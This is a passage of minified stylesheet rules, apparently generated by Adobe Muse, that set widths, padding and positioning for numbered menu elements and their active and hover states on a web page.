elative;margin-right:-10000px;top:2px;left:2px;}#u615341{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615342-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615264{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615266-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615348{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615349-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615320{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615321-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615357{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615358-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615294{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615297-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615327{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615330-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615336{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615339-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615231{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615233-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615313{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615315-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615308{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615310-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615224,#u615365,#u615512,#u615225,#u615421{width:287px;position:relative;}#u615508{width:287px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615417.MuseMenuActive,#u615606.MuseMenuActive,#u615361.MuseMenuActive,#u615508.MuseMenuActive{width:287px;min-height:0px;margin:0px -10000px 0px 0px;}#u615509-4{width:279px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615417.MuseMenuActive #u615420-4,#u615606.MuseMenuActive #u615608-4,#u615361.MuseMenuActive #u615362-4,#u615508.MuseMenuActive #u615509-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:279px;margin:0px -10000px 0px 0px;}#u615366,#u615513,#u615226,#u615422{width:120px;left:287px;}#u615504{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615507-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615469{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615471-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615432{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615435-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615474{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615475-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615448{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615449-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615441{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615444-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615490{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615493-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615481{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615483-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615462{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615465-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615495{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615496-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615455{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615456-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u615427{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u615428-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u666048{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u615610.MuseMenuActive,#u666048:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u666049-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u615610.MuseMenuActive #u615611-4,#u666048:hover #u666049-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614005{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u666048.MuseMenuActive,#u614005:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614008-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u666048.MuseMenuActive #u666049-4,#u614005:hover #u614008-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614161{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614164-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614120{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614122-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614143{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614145-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614155{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614156-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614136{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614139-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614115{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614118-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614148{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614151-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614127{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614130-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614012{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614015-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614033{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614036-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614021{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614024-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614042{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614043-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614091{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614092-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614098{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614101-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614077{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614079-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614056{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614058-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614049{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614051-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614028{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614031-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614070{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614073-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614105{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614108-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614084{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614087-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614061{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614063-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614301{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614303-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614213{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614214-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614204{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614207-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614283{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614286-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614290{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614293-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614220{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614221-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614241{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614244-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614248{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614250-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614295{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614297-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614199{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614202-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614234{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614237-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614178{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614179-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614262{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614265-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614192{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614194-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614185{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614187-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614225{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614226-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614171{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614174-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614276{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614277-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614269{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614270-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614253{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614256-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614392{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614393-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614323{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614325-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614386{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614387-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614360{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614363-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614353{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614355-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614332{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614335-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614379{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614380-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614367{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614370-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614344{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614347-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614339{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614341-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614374{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614375-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614316{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614319-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614309{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614311-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614812{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u614005.MuseMenuActive,#u614812:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u614815-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u614005.MuseMenuActive #u614008-4,#u614812:hover #u614815-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u614666{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614669-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614680{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614681-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614689{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614691-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614703{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614704-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614673{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614676-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614717{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614719-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614708{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614710-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614694{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614697-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614661{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614662-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614615{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614617-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614580{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614583-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614587{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614588-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614648{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614650-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614622{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614623-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614594{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614595-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614608{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614611-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614601{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614603-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614629{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614631-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614657{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614659-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614634{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614636-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614573{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614575-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614643{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614646-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614563{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614564-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614431{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614434-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614473{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614476-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614550{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614552-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614496{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614498-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614438{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614441-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614501{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614502-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614529{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614530-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614517{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614520-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614487{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614488-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614482{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614484-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614445{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614446-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614452{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614454-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614461{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614462-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614522{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614524-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614508{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614510-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614543{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614544-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614466{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614469-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614559{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614560-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614538{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614541-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614808{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614810-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614804{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614807-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614797{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614799-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614762{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614763-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614739{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614742-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614788{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614790-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614755{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614757-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614727{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614729-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614732{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614733-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614746{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614749-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614776{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614777-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614783{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u614786-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u614767{width:120px;padding-bottom:4px;po